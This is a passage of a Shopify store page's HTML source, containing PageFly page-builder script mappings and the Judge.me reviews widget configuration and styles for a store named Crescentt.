      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":" 4.9 average rating","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CUSTOMER REVIEWS","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Real and Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":7,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":230,"featured_carousel_width":80,"featured_carousel_image_size":40,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d6dbf2","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"Hi, can you please put the reviews at the very bottom of the page? Would like to add details to the decription and have reviews below. Thank you","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/crescentt","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Crescentt","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Crescentt"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #000;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none 